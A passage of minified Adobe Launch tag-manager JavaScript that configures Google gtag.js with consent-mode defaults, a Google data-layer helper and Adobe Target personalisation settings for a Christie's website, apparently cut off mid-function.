APAC",type:"aw",options:[],accounts:{staging:"",production:"AW-17676438581",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1763668017388:{id:"1763668017388",name:"DC-16077629 - APAC",type:"dc",options:[],accounts:{staging:"",production:"DC-16077629",development:""},settings:{}}},configCode:function(){var e=_satellite.getVar("isProductionEnvironment")?"G-JY5M0EHE4W":"G-GLG82XPPEV";window["ga-disable-"+e]="true"!=_satellite.getVar("ACR_OneTrust_Performance"),window.updateGoogleConsentValues=function(){gtag2("consent","update",{ad_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",ad_user_data:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",ad_personalization:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",analytics_storage:"true"==_satellite.getVar("ACR_OneTrust_Performance")?"granted":"denied",functionality_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",personalization_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",security_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied"})}},functionName:"gtag2",dataLayerName:"gtagDataLayer",preConfigCode:function(){gtag2("consent","default",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",security_storage:"denied"})},displayFeatures:!0},modules:{"acronym-gtag.js/src/lib/actions/event.js":{name:"send-gtag.js-event",displayName:"Send an event",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),o=n("../helpers/getAccountId"),i=r.getExtensionSettings(),s={send_to:[]};if("object"==typeof(e=e||{}).accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var c in e.accounts)if(e.accounts.hasOwnProperty(c)&&(!0===e.accounts[c].enabled||"true"===e.accounts[c].enabled)){var u=i.accounts[c];if(void 0===u){r.logger.warn("ACRGTAG-201 - An account was removed in the extension config but is still enabled in the rule");continue}var l=o(u);if("string"==typeof e.accounts[c].label&&""!==e.accounts[c].label){var d=l+"/";e.accounts[c].label.split(",").forEach((function(e){s.send_to.push(d+e.trim().replace(d,""))}))}else s.send_to.push(l)}"object"==typeof e.options&&e.options.length&&e.options.forEach((function(e){s[e[0]]=e[1]})),"function"==typeof e.callback&&(s.event_callback=function(){e.callback.call(this,t)}),(s=a(s)).send_to.length?(t("event",e.name,s),r.logger.log("event fired for accounts "+s.send_to.join(", ")+" with the options:",JSON.stringify(s))):r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}}},"acronym-gtag.js/src/lib/actions/pageview.js":{name:"send-gtag.js-pageview",displayName:"Send a page view",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),o=n("../helpers/getAccountId"),i=r.getExtensionSettings();if("object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var s in e.accounts)if(e.accounts.hasOwnProperty(s)&&(!0===e.accounts[s].enabled||"true"===e.accounts[s].enabled)){var c=i.accounts[s];if(void 0===c){r.logger.warn("ACRGTAG-201: An account was removed in the extension config but is still enabled in the rule");continue}var u=o(c),l={send_to:[u]};(e.accounts[s].options||[]).forEach((function(e){l[e[0]]=e[1]})),t("event","page_view",l=a(l)),r.logger.log("page view fired for account "+u+" with the options:",JSON.stringify(l))}}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the page_view event")}}},"acronym-gtag.js/src/lib/helpers/loadGtag.js":{script:function(e,t,n,r){"use strict";e.exports=function(){var e=r.getExtensionSettings(),t=e.dataLayerName||"dataLayer",a=e.functionName||"gtag",o=n("@adobe/reactor-window"),i=n("@adobe/reactor-load-script"),s=n("../helpers/getAccountId"),c=n("../helpers/castOptionTypes"),u="";if(o[a]||(o[t]=o[t]||[],o[a]=function(){Array.isArray(o[t])?o[t].push(arguments):r.logger.error("ACRGTAG-104: Data layer variable '"+t+"' malformed",o[t])},o[a]("js",new Date)),!_satellite.getVar("__acronym_gtag_loaded")){if(_satellite.setVar("__acronym_gtag_loaded",!0),"function"==typeof e.preConfigCode)try{e.preConfigCode(o[a],o[t])}catch(e){r.logger.error("ACRGTAG-101: Custom pre-account config code error:",e)}if(("string"==typeof e.displayFeatures&&"true"!==e.displayFeatures||"string"!=typeof e.displayFeatures&&!Boolean(e.displayFeatures))&&(o[a]("set",{allow_ad_personalization_signals:!1}),r.logger.log("Display features are disabled")),"object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var l in e.accounts)if(e.accounts.hasOwnProperty(l)){var d=e.accounts[l],f=d.settings||{};u=s(d),"object"==typeof d.custom_map&&d.custom_map.length&&(f.custom_map=f.custom_map||{},d.custom_map.forEach((function(e){f.custom_map[e[0]]=e[1]}))),(d.options||[]).forEach((function(e){f[e[0]]=e[1]})),f.send_page_view=!1,f=c(f),o[a]("config",u,f),r.logger.log("account "+u+" was loaded with the options:",JSON.stringify(f))}if("function"==typeof e.configCode)try{e.configCode(o[a],o[t])}catch(e){r.logger.error("ACRGTAG-101: Custom post-account config code error:",e)}}else r.logger.warn("ACRGTAG-102: No accounts configured");var m="gtag.js library";r.logger.log("loading "+m),i("https://www.googletagmanager.com/gtag/js?id="+u+"&l="+t).then((function(){r.logger.log(m+" successfully loaded")}),(function(){r.logger.error("ACRGTAG-100: "+m+" could not be loaded")}))}return o[a]}},name:"get-gtag",shared:!0},"acronym-gtag.js/src/lib/helpers/castOptionTypes.js":{script:function(e){"use strict";e.exports=function(e){var t={bool:function(e){return"string"==typeof e?"true"===e:Boolean(e)},int:function(e){var t=parseInt(e);return isNaN(t)?0:t},float:function(e){var t=parseFloat(e);return isNaN(t)?0:t},csv:function(e){return"string"==typeof e?""===e?void 0:e.split(","):e},custom_map:function(e){var t={};return"string"==typeof e?e.split(",").forEach((function(e){var n=e.split(":");2===n.length&&(t[n[0]]=n[1])})):"object"==typeof e&&(t=e),t}},n={accept_incoming:t.bool,allow_ad_personalization_signals:t.bool,anonymize_ip:t.bool,checkout_step:t.int,cookie_expires:t.int,custom_map:t.custom_map,event_timeout:t.int,fatal:t.bool,levels:t.int,link_attribution:t.bool,linker:{domains:t.csv,accept_incoming:t.bool,decorate_forms:t.bool},non_interaction:t.bool,value:t.float};return Object.keys(e).forEach((function(t){"function"==typeof n[t]?e[t]=n[t](e[t]):"object"==typeof n[t]&&"object"==typeof e[t]&&null!==e[t]&&Object.keys(e[t]).forEach((function(r){"function"==typeof n[t][r]&&(e[t][r]=n[t][r](e[t][r]))}))})),e}}},"acronym-gtag.js/src/lib/helpers/getAccountId.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){return t||(t=r.environment.stage),"string"==typeof e.accounts[t]&&""!==e.accounts[t]?e.accounts[t]:e.accounts.production}}}}},adobegoogledatalayer:{displayName:"Google Data Layer",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP2f3baf761f0d4c4e942d3c5e7afcd399/",settings:{dataLayer:"eventDataLayer",doConvertArrayEvents:!1},modules:{"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js":{name:"gtm-dl-property-key",displayName:"Google DL property key",script:function(e,t,n,r){"use strict";e.exports=function(e,t){function n(){return!!c}function a(){return r.logger.debug("a property was read from the computed state at the time of rule execution "+JSON.stringify(d)),window.extensionGoogleDataLayer.dataLayerHelper.get(d)}function o(){if(d){let e="";return e=f&&i()?s(u.gaArrayEvent):s(u),e&&r.logger.debug("a property was read from the event object after a push event "+JSON.stringify(d+" = "+e)),e||l||(e=s(c),r.logger.debug("a property was read from the computed state after a push event "+JSON.stringify(d+" = "+e))),e}}function i(){return u&&void 0!==u.gaArrayEvent}function s(e){if(void 0===e)return;const t=d.split(".");for(let n=0;n<t.length;n++){if(void 0===e[t[n]])return;e=e[t[n]]}return e}const c=t&&t.event&&t.event.dataLayerModel?t.event.dataLayerModel:void 0,u=t&&t.event&&t.event.eventModel?t.event.eventModel:void 0,l=e.isReturnOnlyEventProps,d=e&&e.value?e.value:void 0,f=r.getExtensionSettings().doConvertArrayEvents;let m;return r.logger.debug("isReturnOnlyEventProps toggle is set to "+l),r.logger.debug(n()?"the rule is running in response to a data layer push event":"the rule is being executed outside a data layer push event"),d?m=n()?o():a():n()?m=l?u:c:(r.logger.debug("abstract model computed state was returned"),m=window.extensionGoogleDataLayer.dataLayerHelper.getComputedState()),m}}},"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js":{name:"gtm-dl-push-event",displayName:"Google DL Push Event",script:function(e,t,n,r){"use strict";const a=n("../helpers/constants"),o=n("../helpers/instantiateGtmDlHelper"),i=[],s=r.getExtensionSettings().doConvertArrayEvents,c=function(e){i.forEach((function(t){const n=t.settings,r=t.trigger,{method:o,valueIsRegex:i,eventKey:c}=n,u=e&&e.detail&&e.detail.eventModel?e.detail.eventModel:void 0;s&&u&&!u.event&&u[0]===a.KEYWORD_EVENT&&u[1]&&(u.event=u[1],u.gaArrayEvent=u[2]?u[2]:void 0);const l=u&&u.event,d={event:e.detail};if(o!==a.METHOD_ALLCHANGES)if(l)if(o!==a.METHOD_ALLEVENTS){if(o===a.METHOD_SPECIFICEVENT)if(i){const e=new RegExp(c);String(l).match(e)&&r(d)}else c===l&&r(d)}else r(d);else o===a.METHOD_ALLDATA&&r(d);else r(d)}))};let u=function(){document.addEventListener(a.DATALAYERCHANGE,c),u=function(){}};e.exports=function(e,t){i.push({settings:e,trigger:t}),u(),o()}}},"adobegoogledatalayer/src/lib/helpers/instantiateGtmDlHelper.js":{script:function(e,t,n,r){"use strict";const a=n("./constants"),o=n("./getDataLayer");n("./getHelper")(),e.exports=()=>{r.logger.debug("instantiating helper..."),window.extensionGoogleDataLayer.dataLayerHelper=window.extensionGoogleDataLayer.dataLayerHelper||new window.extensionGoogleDataLayer.DataLayerHelper(o(),{listener:function(e,t){document.dispatchEvent(new CustomEvent(a.DATALAYERCHANGE,{bubbles:!1,detail:{dataLayerModel:Object.assign({},e),eventModel:Object.assign({},t)}}))},listenToPast:!0})}}},"adobegoogledatalayer/src/lib/helpers/constants.js":{script:function(e){"use strict";const t={DATALAYERCHANGE:"dataLayerChange",METHOD_SPECIFICEVENT:"specificEvent",METHOD_ALLEVENTS:"allEvents",METHOD_ALLDATA:"allData",METHOD_ALLCHANGES:"allChanges",DEFAULTDATALAYER:"dataLayer",KEYWORD_EVENT:"event"};e.exports=Object.freeze(t)}},"adobegoogledatalayer/src/lib/helpers/getDataLayer.js":{script:function(e,t,n,r){"use strict";e.exports=()=>{const e=r.getExtensionSettings().dataLayer;return window[e]=window[e]||[],window[e]}}},"adobegoogledatalayer/src/lib/helpers/getHelper.js":{script:function(e){"use strict";e.exports=()=>{!function(){function e(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}function t(e,t){if(t)e:{var n=d;e=e.split(".");for(var r=0;r<e.length-1;r++){var a=e[r];if(!(a in n))break e;n=n[a]}(t=t(r=n[e=e[e.length-1]]))!=r&&null!=t&&l(n,e,{configurable:!0,writable:!0,value:t})}}function n(e){return null==e?String(e):(e=m.exec(Object.prototype.toString.call(Object(e))))?e[1].toLowerCase():"object"}function r(e,t){return Object.prototype.hasOwnProperty.call(Object(e),t)}function a(e){if(!e||"object"!=n(e)||e.nodeType||e==e.window)return!1;try{if(e.constructor&&!r(e,"constructor")&&!r(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var t in e);return void 0===t||r(e,t)}function o(e,t){var n={},r=n;e=e.split(".");for(var a=0;a<e.length-1;a++)r=r[e[a]]={};return r[e[e.length-1]]=t,n}function i(e,t){var o,s=!e._clear;for(o in e)if(r(e,o)){var c=e[o];"array"===n(c)&&s?("array"===n(t[o])||(t[o]=[]),i(c,t[o])):a(c)&&s?(a(t[o])||(t[o]={}),i(c,t[o])):t[o]=c}delete t._clear}function s(e,t,n){t="function"==typeof(t=void 0===t?{}:t)?{listener:t,listenToPast:void 0!==n&&n,processNow:!0,commandProcessors:{}}:{listener:t.listener||function(){},listenToPast:t.listenToPast||!1,processNow:void 0===t.processNow||t.processNow,commandProcessors:t.commandProcessors||{}},this.a=e,this.m=t.listener,this.l=t.listenToPast,this.g=this.i=!1,this.b={},this.f=[],this.c=t.commandProcessors,this.h=u(this);var r=this.a.push,a=this;this.a.push=function(){var e=[].slice.call(arguments,0),t=r.apply(a.a,e);return c(a,e),t},t.processNow&&this.process()}function c(e,t,r){if(r=void 0!==r&&r,e.i&&(e.f.push.apply(e.f,t),!e.g))for(;0<e.f.length;){if("array"===n(t=e.f.shift()))e:{var s=e.b;n(t[0]);for(var c=t[0].split("."),u=c.pop(),l=t.slice(1),d=0;d<c.length;d++){if(void 0===s[c[d]])break e;s=s[c[d]]}try{s[u].apply(s,l)}catch(e){}}else if("arguments"===n(t)){if(c=e,u=[],l=t[0],c.c[l])for(s=c.c[l].length,d=0;d<s;d++)u.push(c.c[l][d].apply(c.h,[].slice.call(t,1)));e.f.push.apply(e.f,u)}else if("function"==typeof t)try{t.call(e.h)}catch(e){}else{if(!a(t))continue;for(var f in t)i(o(f,t[f]),e.b)}r||(e.g=!0,e.m(e.b,t),e.g=!1)}}function u(e){return{set:function(t,n){i(o(t,n),e.b)},get:function(t){return e.get(t)}}}var l="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},d=e(this),f="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e};t("Object.assign",(function(e){return e||f}));var m=/\[object (Boolean|Number|String|Function|Array|Date|RegExp|Arguments)\]/;s.prototype.process=function(){this.registerProcessor("set",(function(){var e={};return 1===arguments.length&&"object"===n(arguments[0])?e=arguments[0]:2===arguments.length&&"string"===n(arguments[0])&&(e=o(arguments[0],arguments[1])),e})),this.i=!0;for(var e=this.a.length,t=0;t<e;t++)c(this,[this.a[t]],!this.l)},s.prototype.get=function(e){var t=this.b;e=e.split(".");for(var n=0;n<e.length;n++){if(void 0===t[e[n]])return;t=t[e[n]]}return t},s.prototype.j=function(){return Object.assign({},this.b)},s.prototype.flatten=function(){this.a.splice(0,this.a.length),this.a[0]={},i(this.b,this.a[0])},s.prototype.registerProcessor=function(e,t){e in this.c||(this.c[e]=[]),this.c[e].push(t)},s.prototype.registerProcessor=s.prototype.registerProcessor,s.prototype.flatten=s.prototype.flatten,s.prototype.getComputedState=s.prototype.j,s.prototype.get=s.prototype.get,s.prototype.process=s.prototype.process,window.extensionGoogleDataLayer=window.extensionGoogleDataLayer||{},window.extensionGoogleDataLayer.DataLayerHelper=s}()}}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4d931de95317478eb0767fcd2d78431c/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.3.2",endpoint:"/rest/v1/delivery",imsOrgId:"04868BE156B07C737F000101@AdobeOrg",clientCode:"christiesinc",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"christiesinc.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),o=n("./modules/load-target"),i=o.initLibrarySettings,s=o.overridePublicApi,c=n("./modules/optin"),u=c.shouldUseOptIn,l=c.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=i();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,a,e),u()&&!l()||d()):s(r)}}},"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return o.adobe&&o.adobe.target&&o.adobe.target.VERSION}var o=n("@adobe/reactor-window"),i=n("./modules/libs/at-launch"),s=i.initConfig,c=i.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),c()):o.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/addParams.js":{name:"add-params",displayName:"Add Params to All Requests",script:function(e,t,n){"use strict";var r=n("./modules/params-store").mergeParams;e.exports=function(e){r(e.params)}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function o(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function i(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return i()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=m(),g.globalMboxParams=p(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),a(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),m=f.getParams,p=f.getPageLoadParams,g=n("../targetSettings").targetSettings,h=n("./object-override"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,b=n("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:o}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function a(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function o(e){return a(e[g])&&a(e[f])}function i(e,t){return!!t&&!r(e)&&!r(e[p])&&o(e[p])}function s(e,t){return e[f](t)}function c(){var e=d[p];return s(e,e[h][v])}function u(){var e=b[m];return i(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",m="optinEnabled",p="optIn",g="fetchPermissions",h="Categories",v="TARGET",b=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function a(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function o(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),l(i,r,n)};u(i,m,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),l(i,r,n)})),u(i,p,n)}));e((function(e){return a(e,t)}))}}var i=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),c=n("./modules/event-util"),u=c.addEventListener,l=c.removeEventListener,d=n("./targetSettings").extensionSettings,f=r.getSharedModule("adobe-analytics","augment-tracker"),m="at-request-succeeded",p="at-request-failed";e.exports=function(){o(f)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){return s(e)||c(e,t)||u(e,t)||d()}function s(e){if(Array.isArray(e))return e}function c(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,o=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){s=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw a}}return o}}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e){return null==e}function m(e){return dd.call(e)}function p(e){return m(e)}function g(e){var t=a(e);return null!=e&&("object"===t||"function"===t)}function h(e){return!!g(e)&&p(e)===fd}function v(e){return e}function b(e){return h(e)?e:v}function y(e){return f(e)?[]:Object.keys(e)}function _(e,t){return f(t)?[]:(ud(t)?gd:hd)(b(e),t)}function C(e){return e&&e.length?e[0]:void 0}function P(e){return f(e)?[]:[].concat.apply([],e)}function j(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!h(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];for(var s=n?e[r].apply(t,o):o[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function S(e,t){f(t)||(ud(t)?md:pd)(b(e),t)}function A(e){return null!=e&&"object"===a(e)}function E(e){return"string"==typeof e||!ud(e)&&A(e)&&p(e)===vd}function O(e){if(!E(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function x(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=bd}function w(e){return null!=e&&x(e.length)&&!h(e)}function k(e,t){return yd((function(e){return t[e]}),e)}function T(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function I(e){return e.split("")}function D(e){return f(e)?[]:w(e)?E(e)?I(e):T(e):k(y(e),e)}function R(e){if(null==e)return!0;if(w(e)&&(ud(e)||E(e)||h(e.splice)))return!e.length;for(var t in e)if(Cd.call(e,t))return!1;return!0}function N(e){return f(e)?"":jd.call(e)}function V(e){return E(e)?!N(e):R(e)}function L(e){return"number"==typeof e||A(e)&&p(e)===Ad}function M(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!A(e)||p(e)!==Ed)return!1;var t=M(e);if(null===t)return!0;var n=kd.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&wd.call(n)===Td}function B(e,t){return ud(t)?t.join(e||""):""}function q(e,t){return f(t)?[]:(ud(t)?yd:Id)(b(e),t)}function U(){return(new Date).getTime()}function H(e,t,n){return f(n)?t:(ud(n)?Dd:Rd)(b(e),t,n)}function G(e){return null==e?e:Vd.call(e)}function Q(e,t){return V(t)?[]:t.split(e||"")}function W(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function Y(e){clearTimeout(e)}function $(e){return void 0===e}function z(e){return!$(e)}function J(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function X(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function Z(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function ee(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&L(e))return+e.toFixed(t)}function ne(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function re(){function e(e){return e.edgeHost?Md.EDGE:Md.LOCAL}function t(e){var t={},n=J(e),r=K(e),a=X(e),o=Z(e),i=ee(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),a&&(t.prefetchPageLoad=a),o&&(t.prefetchMboxCount=o),i&&(t.prefetchViewCount=i),t}function n(e){var t={};return e.dns&&(t.dns=te(e.dns)),e.tls&&(t.tls=te(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=te(e.timeToFirstByte)),e.download&&(t.download=te(e.download)),e.responseSize&&(t.responseSize=te(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=te(e.execution)),e.parsing&&(t.parsing=te(e.parsing)),e.request&&(t.request=n(e.request)),ad.default(e,t)}function a(e){g.addEntry(r(e))}function o(e){m&&a({requestId:e.requestId,timestamp:U()})}function i(e,t){m&&a({requestId:e,timestamp:U(),execution:t})}function s(e,t){a(ad.default(t,{requestId:e,timestamp:U()}))}function c(e,t){m&&t&&s(e,t)}function u(n,r,a){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p;if(m&&r){var i=n.requestId,c=ad.default(t(n),{decisioningMethod:o}),u={mode:e(a),features:c};s(i,ad.default(r,u))}}function l(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?ad.default(e,{telemetry:{entries:l()}}):e}var m=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ld.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ne();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:c,addRenderEntry:i,addServerStateEntry:o,getAndClearEntries:l,hasEntries:d,addTelemetryToDeliveryRequest:f}}function ae(e,t){return e(t={exports:{}},t.exports),t.exports}function oe(){function e(e){var t=(z(o[e])?o[e]:0)+1;return o[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return $(i[n])&&(i[n]=Ud()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if($(i[e]))return-1;var n=Ud()-i[e]-t;return s[e]=n,n}function r(e){delete o[e],delete i[e],delete s[e]}function a(){o={},i={},s={}}var o={},i={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:a}}function ie(){var e=window.crypto||window.msCrypto;return!f(e)&&e.getRandomValues&&h(e.getRandomValues)&&e.getRandomValues.bind(e)}function se(){return Wd(Qd)}function ce(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ue(e){for(var t=[],n=0;n<16;n+=1)t.push(Yd[e[n]]);return B("",t).toLowerCase()}function le(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ue(t)}function de(){return le(se)}function fe(e,t){e[Xm]&&(f(t[op])||(e[Mp]=t[op]),S((function(n){f(t[n])||(e[n]=t[n])}),Ng))}function me(e){var t=e.documentMode;return!t||t>=10}function pe(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ge(e){return Ig.test(e)}function he(e){if(ge(e))return e;var t=G(Q(".",e)),n=t.length;return n>=3&&Dg.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function ve(e,t,n){var r="";e.location.protocol===Tg||(r=he(e.location.hostname)),n[Cp]=r,n[Xm]=pe(t)&&me(t),fe(n,e[Dp]||{})}function be(e){ve(kg,wg,e);var t=kg.location.protocol===Tg;(Rg=ad.default({},e))[lp]=e[lp]/1e3,Rg[dp]=e[dp]/1e3,Rg[_p]=Rg[vp]||t?"https:":""}function ye(){return Rg}function _e(e){try{return Vg(e)}catch(e){return{}}}function Ce(e){try{return Lg(e)}catch(e){return""}}function Pe(e){try{return decodeURIComponent(e)}catch(t){return e}}function je(e){try{return encodeURIComponent(e)}catch(t){return e
